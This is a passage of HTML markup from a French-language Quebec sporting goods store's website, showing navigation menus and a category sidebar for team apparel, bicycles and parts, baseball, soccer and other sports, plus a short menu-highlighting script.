                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-131-100x100.jpg" alt="AHMH - Huskies de Huntingdon"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/ahmh/manteaux-huskies">Manteaux</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/ahmh/chandail-huskies">Chandails</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/ahmh/pantalon-huskies">Pantalons et shorts</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/sport-arts-étudescdj"
                         class="menu-category-title">Sport et Arts Études - Cité-des-Jeunes</a>

                      
                                              <img class="menu-category-image float-left"
                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-134-100x100.jpg" alt="Sport et Arts Études - Cité-des-Jeunes"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/sport-arts-étudescdj/manteaux-saecdj">Manteaux</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/sport-arts-étudescdj/chandail-saecdj">Chandails</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/sport-arts-étudescdj/pantalon-saecdj">Pantalons et Shorts</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/ahms"
                         class="menu-category-title">AHMS- Soulanges</a>

                      
                                              <img class="menu-category-image float-left"
                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-127-100x100.jpg" alt="AHMS- Soulanges"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/ahms/manteaux-soulanges">Manteaux</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/ahms/chandail-soulanges">Chandails</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/ahms/pant-soulanges">Pantalons et Shorts</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/ahmv"
                         class="menu-category-title">AHMV - Braves de Valleyfield</a>

                      
                                              <img class="menu-category-image float-left"
                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-126-100x100.jpg" alt="AHMV - Braves de Valleyfield"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/ahmv/manteau-braves">Manteaux</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/ahmv/chandail-braves">Chandails</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/ahmv/pant-braves">Pantalons et Shorts</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/drakkar"
                         class="menu-category-title">Mustangs - AHMVD x HMIP</a>

                      
                                              <img class="menu-category-image float-left"
                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-129-100x100.jpg" alt="Mustangs - AHMVD x HMIP"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/drakkar/manteaux-drakkar">Manteaux</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/drakkar/chandail-drakkar">Chandails</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/drakkar/pantalon-drakkar">Pantalons et shorts</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/ahmvd"
                         class="menu-category-title">AHMVD - Vaudreuil-Dorion</a>

                      
                                              <img class="menu-category-image float-left"
                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-128-100x100.jpg" alt="AHMVD - Vaudreuil-Dorion"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/ahmvd/manteaux-ahmvd">Manteaux</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/ahmvd/chandail-ahmvd">Chandails</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/ahmvd/pantalon-ahmvd">Pantalons et Shorts</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/coyotes-sainte-marthe-cuillierrier"
                         class="menu-category-title">Coyotes - Écoles Ste-Marthe et Cuillierrier</a>

                      
                                              <img class="menu-category-image float-left"
                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-132-100x100.jpg" alt="Coyotes - Écoles Ste-Marthe et Cuillierrier"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/coyotes-sainte-marthe-cuillierrier/manteaux-patriotesecole">Hoodie</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/coyotes-sainte-marthe-cuillierrier/chandail-patriotesecole">Chandails</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/coyotes-sainte-marthe-cuillierrier/pantalon-patriotesecole">Pantalons et shorts</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/cavaliers-etriers"
                         class="menu-category-title">Cavaliers - École primaire des Étriers</a>

                      
                                              <img class="menu-category-image float-left"
                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-212-100x100.jpg" alt="Cavaliers - École primaire des Étriers"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/cavaliers-etriers/chandail-patriotes2lettres">Chandails</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/cavaliers-etriers/pantalon-patriotes2lettres">Pantalons et shorts</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/cavaliers-etriers/casquette-tuque-patriotes2lettres">Casquettes et tuques</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/fhmb"
                         class="menu-category-title">FHMB - Patriotes de Beauharnois - Simple Lettre</a>

                      
                                              <img class="menu-category-image float-left"
                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-130-100x100.jpg" alt="FHMB - Patriotes de Beauharnois - Simple Lettre"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/fhmb/manteaux-patriotes">Manteaux</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/fhmb/chandail-patriotes">Chandails</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/fhmb/pantalon-patriotes">Pantalons et shorts</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/pionniersess"
                         class="menu-category-title">Pionniers - École secondaire Soulanges</a>

                      
                                              <img class="menu-category-image float-left"
                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-407-100x100.jpg" alt="Pionniers - École secondaire Soulanges"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/pionniersess/t-shirtpionniers">T-Shirt et Polo</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/pionniersess/shortpionniers">Short</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/pionniersess/hoodiespionniers">Hoodies</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/storm"
                         class="menu-category-title">STORM Hockey Féminin</a>

                      
                                              <img class="menu-category-image float-left"
                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-444-100x100.jpg" alt="STORM Hockey Féminin"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/storm/storm-manteau">Manteaux</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/storm/storm-chandail">Chandails</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/storm/storm-pant">Pantalons et shorts</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/Citadins"
                         class="menu-category-title">Citadins - École Cité-des-Jeunes</a>

                      
                                              <img class="menu-category-image float-left"
                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-218-100x100.jpg" alt="Citadins - École Cité-des-Jeunes"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/Citadins/hoodie-citadins">Hoodies et Crewneck</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/Citadins/chandail-citadins">Chandails</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/Citadins/pantalon-citadins">Pantalons</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/blizzard-ste-martine"
                         class="menu-category-title">Blizzard de Ste-Martine</a>

                      
                                              <img class="menu-category-image float-left"
                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-133-100x100.jpg" alt="Blizzard de Ste-Martine"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/blizzard-ste-martine/manteaux-soccersoulanges">Manteaux</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/blizzard-ste-martine/chandail-soccersoulanges">Chandails</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/blizzard-ste-martine/pantalon-soccersoulanges">Pantalons et shorts</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/citadins-hockey"
                         class="menu-category-title">Citadins - Hockey Sport-Études</a>

                      
                                              <img class="menu-category-image float-left"
                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-437-100x100.jpg" alt="Citadins - Hockey Sport-Études"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/citadins-hockey/manteau-citadinshockey">Manteaux</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/citadins-hockey/chandails-citadinshockey">Chandails</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/citadins-hockey/pant-citadinshockey">Pantalons et Shorts</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/krakenesn"
                         class="menu-category-title">Kraken - École secondaire des Navigateurs</a>

                      
                                              <img class="menu-category-image float-left"
                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-465-100x100.jpg" alt="Kraken - École secondaire des Navigateurs"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/krakenesn/">Chandails</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/krakenesn/">Pantalons</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/krakenesn/">Accessoires</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/Cerbère-echos"
                         class="menu-category-title">Cerbère - École secondaire des Échos</a>

                      
                                              <img class="menu-category-image float-left"
                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-470-100x100.jpg" alt="Cerbère - École secondaire des Échos"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/Cerbère-echos/cerbere-chandails">Chandails</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/renards-harwood"
                         class="menu-category-title">Renards - École Primaire Harwood</a>

                      
                                              <img class="menu-category-image float-left"
                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-474-100x100.jpg" alt="Renards - École Primaire Harwood"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/renards-harwood/renard-chandail">Chandails</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/renards-harwood/renard-pant">Pantalon</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/renards-harwood/renard-accessoire">Accessoires</a></li>
                                                  </ul>
                                          </li>
                                  </ul>
                          </div>
          </div>
              </li>
          <li class="item parent category">
        <a >Vélos et Accessoires</a>
        <span class="btn-expand-menu"></span>                  <div class="dropdown-container">
            <div class="container">
                              <ul class="row sublevel">
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/veloroute"
                         class="menu-category-title">Vélos de route</a>

                      
                      
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/velohybride"
                         class="menu-category-title">Vélos hybrides</a>

                      
                      
                                          </li>
                                      <li class="col-md-3 item active">
                      <a href="https://lavoielasourcedusport.com/velomontagne"
                         class="menu-category-title current">Vélos de montagne</a>

                      
                      
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/accessoirevelo"
                         class="menu-category-title">Accessoires pour vélos</a>

                      
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/accessoirevelo/cycloordinateur">Cyclo-ordinateurs</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/accessoirevelo/selle">Selles et couvre-selles</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/accessoirevelo/sacvelo">Sacs et porte-bagages</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/accessoirevelo/poigneevelo">Poignées et guidolines</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/accessoirevelo/lumierevelo">Lumières et réflecteurs</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/accessoirevelo/miroirvelo">Miroirs</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/accessoirevelo/pompevelo">Pompes</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/accessoirevelo/garde-boue">Garde-boue</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/accessoirevelo/bouteillevelo">Bidons et porte-bidons</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/accessoirevelo/cadenasvelo">Cadenas</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/accessoirevelo">Autres</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/accessoirevelo/supportvelo">Supports à vélos</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/veloelectrique"
                         class="menu-category-title">Vélos électriques</a>

                      
                      
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/bmxdirt"
                         class="menu-category-title">BMX et Dirt</a>

                      
                      
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/piecevelo"
                         class="menu-category-title">Pièces de vélos</a>

                      
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/bequille">Béquilles</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/cablegaine">Cables et gaines</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/cassetterouelibre">Cassettes et roues libres</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/Chainevelo">Chaines</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/tube">Chambres à air</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/derailleur">Dérailleurs</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/freinvelo">Freins</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/guidon">Guidons</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/jante">Jantes</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/levierfrein">Leviers de freins</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/jeuxdirection">Jeux de direction</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/leviervitesse">Leviers de vitesse</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/jeuxpedalier">Jeux de pédaliers</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/lubrifiantvelo">Lubrifiants</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/outilsvelo">Outils</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/pedaliervelo">Pédaliers</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/peg">Pegs</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/pneuvelo">Pneus</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/potencevelo">Potences</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/rayonvelo">Rayons et écrous</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/rouevelo">Roues et roues d'appoint</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/tigedeselle">Tiges de selle</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo">Autres</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/triporteurquadriporteur"
                         class="menu-category-title">Triporteurs et quadriporteurs</a>

                      
                      
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/supportentrainement"
                         class="menu-category-title">Supports d'entraînement</a>

                      
                      
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/veloenfant"
                         class="menu-category-title">Vélos pour enfants</a>

                      
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/veloenfant/velo24">Vélos Junior 24"</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/veloenfant/velo20">Vélos Junior 20"</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/veloenfant/velo16">Vélos enfant 16"</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/veloenfant/velo14">Vélos enfant 14"</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/veloenfant/velo12">Vélos enfant 12"</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/trotinette"
                         class="menu-category-title">Trotinettes</a>

                      
                      
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/remorque"
                         class="menu-category-title">Remorques, barres tandem et sièges pour enfants</a>

                      
                      
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/casquevelo"
                         class="menu-category-title">Casques</a>

                      
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/casquevelo/casqueveloadulte">Casques pour adultes</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/casquevelo/casquevelojunior">Casques pour enfants et juniors</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/vetementvelo"
                         class="menu-category-title">Vêtements</a>

                      
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/vetementvelo/vetementvelohomme">Vêtements pour hommes</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/vetementvelo/vetementvelofemme">Vêtements pour femmes</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/vetementvelo/gantvelo">Gants</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/fatbike"
                         class="menu-category-title">Fatbike</a>

                      
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/fatbike/fatbike">Adultes et Enfant</a></li>
                                                  </ul>
                                          </li>
                                  </ul>
                          </div>
          </div>
              </li>
      </ul>
</div>
<script>
	$(function () {
		var href = document.location.toString();

		$('.mainmenu a').each(function () {
			if (this.href && href == this.href) {
				$(this).parents('li').addClass('active');

				$('.mainmenu > li:eq(0)').removeClass('active');
			}
		});

		if (!$('.mainmenu .active').length) {
			$('.mainmenu > li:eq(0)').addClass('active');
		}
	});
</script>			      </div>
		      </div>
		      			     
<div id="search" class="live-search-container">
	<div id="search-inner">
		<div class="button-search"></div>
		 <input class="no-category kf_search" type="text" name="search" placeholder="Live Search Products ..." />
	</div>
		</div>
<script>
	Kuler.text_load_more = "Load more...";
	Kuler.text_no_results = "No Results";
</script>
		      	      </div>
      </div>
    </div><!--/.container-->
  </div><!--/#header-->
    <div class="category-page containerAbout">
	<div class="row">
		  <div id="column-left" class="sidebar col-md-3 col-sm-3 col-xs-12 hidden-xs hidden-sm">
          <div class="box">
  <div class="box-heading"><span>Catégories</span></div>
  <div class="box-content">
    <ul class="box-category">
            <li>
        <a href="https://lavoielasourcedusport.com/associations-sportives">Associations sportives et scolaires</a>
	    	    <span class="toggle"></span>
	                    <ul>
                    <li>
                        <a href="https://lavoielasourcedusport.com/associations-sportives/ahmv">AHMV - Braves de Valleyfield</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/associations-sportives/ahms">AHMS- Soulanges</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/associations-sportives/sport-arts-étudescdj">Sport et Arts Études - Cité-des-Jeunes</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/associations-sportives/ahmvd">AHMVD - Vaudreuil-Dorion</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/associations-sportives/drakkar">Mustangs - AHMVD x HMIP</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/associations-sportives/fhmb">FHMB - Patriotes de Beauharnois - Simple Lettre</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/associations-sportives/cavaliers-etriers">Cavaliers - École primaire des Étriers</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/associations-sportives/blizzard-ste-martine">Blizzard de Ste-Martine</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/associations-sportives/coyotes-sainte-marthe-cuillierrier">Coyotes - Écoles Ste-Marthe et Cuillierrier</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/associations-sportives/ahmh">AHMH - Huskies de Huntingdon</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/associations-sportives/Citadins">Citadins - École Cité-des-Jeunes</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/associations-sportives/pionniersess">Pionniers - École secondaire Soulanges</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/associations-sportives/citadins-hockey">Citadins - Hockey Sport-Études</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/associations-sportives/storm">STORM Hockey Féminin</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/associations-sportives/krakenesn">Kraken - École secondaire des Navigateurs</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/associations-sportives/Cerbère-echos">Cerbère - École secondaire des Échos</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/associations-sportives/renards-harwood">Renards - École Primaire Harwood</a>
                        



          </li>
                  </ul>
              </li>
            <li>
        <a href="https://lavoielasourcedusport.com/broderie-et-impression">Broderie et Impression</a>
	                  </li>
            <li>
        <a href="https://lavoielasourcedusport.com/hockey">Hockey</a>
	    	    <span class="toggle"></span>
	                    <ul>
                    <li>
                        <a href="https://lavoielasourcedusport.com/hockey/joueur">Joueurs</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/hockey/gardien">Gardiens de but</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/hockey/dek">Dek Hockey / Roller Hockey</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/hockey/arbitre">Arbitres</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/hockey/nhl">Produits LNH</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/hockey/entrainement">Zone d'entraînement</a>
                        



          </li>
                  </ul>
              </li>
            <li>
        <a href="https://lavoielasourcedusport.com/velo">Vélos et Accessoires</a>
	    	    <span class="toggle"></span>
	                    <ul>
                    <li>
                        <a href="https://lavoielasourcedusport.com/velo/veloroute">Vélos de route</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/velo/velohybride">Vélos hybrides</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/velo/velomontagne">Vélos de montagne</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/velo/veloelectrique">Vélos électriques</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/velo/veloenfant">Vélos pour enfants</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/velo/bmxdirt">BMX et Dirt</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/velo/fatbike">Fatbike</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/velo/trotinette">Trotinettes</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/velo/triporteurquadriporteur">Triporteurs et quadriporteurs</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/velo/remorque">Remorques, barres tandem et sièges pour enfants</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/velo/casquevelo">Casques</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/velo/vetementvelo">Vêtements</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/velo/accessoirevelo">Accessoires pour vélos</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/velo/piecevelo">Pièces de vélos</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/velo/supportentrainement">Supports d'entraînement</a>
                        



          </li>
                  </ul>
              </li>
            <li>
        <a href="https://lavoielasourcedusport.com/baseball">Baseball</a>
	    	    <span class="toggle"></span>
	                    <ul>
                    <li>
                        <a href="https://lavoielasourcedusport.com/baseball/bat">Bâtons</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/baseball/gantballe">Gants</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/baseball/soulierbaseball">Souliers à crampons</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/baseball/casquefrappeur">Casques de frappeur</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/baseball/gantfrappeur">Gants de frappeur</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/baseball/catcher">Équipements de receveur</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/baseball/arbitrebaseball">Arbitre</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/baseball/sacbaseball">Sacs</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/baseball/vetementballe">Vêtements</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/baseball/trainingbaseball">Zone d'entraînement</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/baseball/accessoirebaseball">Accessoires</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/baseball/balle">Balles</a>
                        



          </li>
                  </ul>
              </li>
            <li>
        <a href="https://lavoielasourcedusport.com/soccer">Soccer</a>
	    	    <span class="toggle"></span>
	                    <ul>
                    <li>
                        <a href="https://lavoielasourcedusport.com/soccer/souliersoccer">Souliers</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/soccer/protege-tibia">Protège-tibias</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/soccer/ballonsoccer">Ballons de soccer</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/soccer/gantsoccer">Gants pour gardien de but</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/soccer/vetementsoccer">Vêtements</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/soccer/entrainementsoccer">Zone d'entraînement</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/soccer/accessoiresoccer">Accessoires</a>
                        



          </li>
                  </ul>
              </li>
            <li>
        <a href="https://lavoielasourcedusport.com/sport">Autres Sports</a>
	    	    <span class="toggle"></span>
	                    <ul>
                    <li>
                        <a href="https://lavoielasourcedusport.com/sport/souliersandale">Souliers et Sandales</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/sport/lacrosse">Lacrosse</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/sport/patinrouesalignees">Patins à roues alignées</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/sport/patinrecreatif">Patins à glace récréatifs</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/sport/patinartistique">Patinage artistique</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/sport/football">Football</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/sport/vetemententrainement">Vêtements d'entraînement</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/sport/tennis">Tennis</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/sport/badminton">Badminton</a>
                        



          </li>
                    <li>
